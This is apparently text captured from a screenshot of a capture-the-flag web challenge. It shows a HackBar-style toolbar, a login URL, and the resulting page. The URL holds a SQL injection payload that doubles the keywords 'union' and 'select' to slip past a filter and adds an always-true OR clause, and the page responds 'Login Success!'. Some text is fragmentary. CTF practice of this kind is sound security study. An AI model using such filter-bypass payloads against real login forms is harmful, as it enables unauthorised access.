 UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
70-4610-b901-29a76f53f917.node4.buuoj.cn:81/check.php?username=admin&password=1' uniounionn sselectelect 1,2,3 oorr '1'='1
eferrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
Hello 2!
FOLLOW FASHION, ACT NORMAL
Your password is '1'
OBEY THE LAW